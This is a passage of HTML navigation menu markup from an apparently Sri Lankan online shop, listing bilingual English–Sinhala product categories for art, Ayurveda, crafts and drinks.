		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37034"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/music-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad/">Music &#8211; සංගීත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37036"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/painting-%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%bb%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">Painting &#8211; පින්තාරු කිරීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37037"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/photo-%e0%b6%a1%e0%b7%8f%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%96%e0%b6%b4/">Photo &#8211; ඡායාරූප</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37032"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37039"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/stationery-%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%92-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Stationery &#8211; ලිපි ද්‍රව්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37040"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/videos-%e0%b7%80%e0%b7%93%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%9d/">Videos &#8211; වීඩියෝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37041"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/writing-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92/">Writing &#8211; ලියවිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37038"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/other-art-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Other Art &#8211; වෙනත් කලා</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37044"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/">Ayurveda ආයුර්වේද</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37084"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37064"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-ball-%e0%b6%9c%e0%b7%94%e0%b6%bd%e0%b7%92/">Ayurvedic Ball &#8211; ගුලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38164"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/">Ayurvedha Herbs &#8211; ආයුර්වේද ශාක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37066"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-honey-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Ayurvedic Honey &#8211; ආයුර්වේද පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37067"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-juices-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ba%e0%b7%94%e0%b7%82/">Ayurvedic Juices &#8211; ආයුර්වේද යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37068"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-medicines-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%96%e0%b7%82%e0%b6%b0/">Ayurvedic Medicines &#8211; ආයුර්වේද ඖෂධ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37069"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-nuts-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%87%e0%b6%a7/">Ayurvedic Nuts &#8211; ආයුර්වේද ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37070"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-oil-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Ayurvedic Oil &#8211; ආයුර්වේද තෙල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37086"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37071"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-powder-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%9a%e0%b7%94%e0%b6%a9%e0%b7%94/">Ayurvedic Powder &#8211; ආයුර්වේද කුඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37072"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/bee-honey-%e0%b6%b8%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Bee Honey &#8211; මී පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37073"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/capsules-%e0%b6%9a%e0%b7%90%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd/">Capsules &#8211; කැප්සියුල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37089"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/churna-%e0%b6%a0%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b6%ab/">Churna &#8211; චුර්ණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37075"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/concentrates-%e0%b7%83%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%b1/">Concentrates &#8211; සාන්ද්‍රන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37076"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/drops-%e0%b6%b6%e0%b7%92%e0%b6%82%e0%b6%af%e0%b7%94/">Drops &#8211; බිංදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/inhaler-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%89%e0%b6%b1%e0%b7%8a%e0%b7%84%e0%b7%9a%e0%b6%bd%e0%b6%bb%e0%b7%8a/">Inhaler &#8211; ආයුර්වේද ඉන්හේලර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ointments-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%80%e0%b7%94%e0%b6%b1%e0%b7%8a/">Ointments &#8211; විලවුන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38162"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37080"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pain-balm-%e0%b7%80%e0%b7%9a%e0%b6%af%e0%b6%b1%e0%b7%8f-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Pain Balm &#8211; වේදනා බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37081"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pills-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Pills &#8211; පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37082"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/roots-%e0%b6%b8%e0%b7%94%e0%b6%bd%e0%b7%8a/">Roots &#8211; මුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37113"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/sour-orange-%e0%b6%87%e0%b6%b9%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Sour Orange &#8211; ඇඹුල් දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37090"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/sticks-%e0%b6%9a%e0%b7%96%e0%b6%bb%e0%b7%94/">Sticks &#8211; කූරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37091"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/syrups-%e0%b7%83%e0%b7%92%e0%b6%bb%e0%b6%b4%e0%b7%8a/">Syrups &#8211; සිරප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37092"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/tonics-%e0%b6%a7%e0%b7%9c%e0%b6%b1%e0%b7%92%e0%b6%9a%e0%b7%8a/">Tonics &#8211; ටොනික්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38163"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/other-ayurvedic-products-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f/">Other Ayurvedic Products &#8211; වෙනත් ආයුර්වේද නිෂ්පාදන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38145"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Craft අත්කම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38114"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38119"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/batik-products-%e0%b6%b6%e0%b6%ad%e0%b7%92%e0%b6%9a%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Batik Products &#8211; බතික් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38118"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/brass-products-%e0%b6%b4%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bd-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Brass Products &#8211; පිත්තල නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38141"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/candle-making-%e0%b6%89%e0%b6%a7%e0%b7%92%e0%b6%b4%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b6%b8%e0%b7%8a-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Candle making &#8211; ඉටිපන්දම් සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38122"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/coconut-crafts-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Coconut Crafts &#8211; පොල් අතුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38123"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/cross-stitch-%e0%b6%9a%e0%b6%ad%e0%b7%92%e0%b6%bb-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%b8/">Cross-stitch &#8211; කතිර මැස්ම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38124"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/embroidery-%e0%b6%91%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%8a%e0%b6%bb%e0%b7%9c%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b6%bb%e0%b7%8a/">Embroidery &#8211; එම්බ්රොයිඩර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37481"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/fancy-decorations-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%90%e0%b6%bb%e0%b7%83%e0%b7%92%e0%b6%bd%e0%b7%92/">Fancy Decorations &#8211; විසිතුරු සැරසිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38126"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/jewelry-%e0%b7%83%e0%b7%8a%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ab%e0%b7%8f%e0%b6%b7%e0%b6%bb%e0%b6%ab/">Jewelry &#8211; ස්වර්ණාභරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38841"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lacquerware-%e0%b6%bd%e0%b7%8f%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%8f/">Lacquerware &#8211; ලාක්ෂා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38127"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/knitting-%e0%b6%9c%e0%b7%99%e0%b6%ad%e0%b7%93%e0%b6%b8/">Knitting &#8211; ගෙතීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38146"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lace-%e0%b6%bd%e0%b7%9a%e0%b7%83%e0%b7%8a/">Lace &#8211; ලේස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38128"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/leather-%e0%b6%bd%e0%b7%99%e0%b6%af%e0%b6%bb%e0%b7%8a/">Leather &#8211; ලෙදර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38116"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38129"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/metalwork-%e0%b6%bd%e0%b7%9d%e0%b7%84-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Metalwork &#8211; ලෝහ නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38131"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/paper-craft-%e0%b6%9a%e0%b6%a9%e0%b6%af%e0%b7%8f%e0%b7%83%e0%b7%92-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Paper Craft &#8211; කඩදාසි අත්කම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38132"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/patchwork-%e0%b6%b4%e0%b7%90%e0%b6%a0%e0%b7%8a-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Patchwork &#8211; පැච් වර්ක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38133"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/pottery-%e0%b6%b8%e0%b7%90%e0%b6%a7%e0%b7%92-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9/">Pottery &#8211; මැටි භාණ්ඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38134"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/puppet-making-%e0%b6%bb%e0%b7%96%e0%b6%9a%e0%b6%a9-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Puppet making &#8211; රූකඩ සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38135"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sculpture-%e0%b6%b8%e0%b7%96%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%92/">Sculpture &#8211; මූර්ති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38136"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sewing-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8/">Sewing &#8211; මැසීම</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38117"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38137"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/silvercraft-%e0%b6%bb%e0%b7%92%e0%b6%af%e0%b7%93-%e0%b6%9a%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Silvercraft &#8211; රිදී කර්මාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38842"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/tree-leaves-%e0%b7%81%e0%b7%8f%e0%b6%9a-%e0%b6%b4%e0%b6%ad%e0%b7%8a%e2%80%8d%e0%b6%bb/">Tree Leaves &#8211; ශාක පත්‍ර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38138"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/weaving-%e0%b7%80%e0%b7%92%e0%b7%80%e0%b7%93%e0%b6%b8/">Weaving &#8211; විවීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38139"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wicker-products-%e0%b7%80%e0%b7%9a%e0%b7%80%e0%b7%90%e0%b6%bd%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Wicker Products &#8211; වේවැල් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38140"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wood-craft-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab/">Wood Craft &#8211; දැව නිර්මාණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38130"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/othercraft-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Othercraft &#8211; වෙනත් අත්කම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37122"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Drinks පාන වර්ග</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37119"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37123"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ayurvedic-drinks-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b6%e0%b7%93%e0%b6%b8/">Ayurvedic Drinks &#8211; ආයුර්වේද බීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37124"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/bael-flower-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%92-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Bael Flower &#8211; බෙලි මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38210"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/champagne-%e0%b7%81%e0%b7%90%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9a%e0%b6%b1%e0%b7%8a/">Champagne &#8211; ශැම්පේන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37125"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/coffee-%e0%b6%9a%e0%b7%9d%e0%b6%b4%e0%b7%93/">Coffee &#8211; කෝපී</a></li>
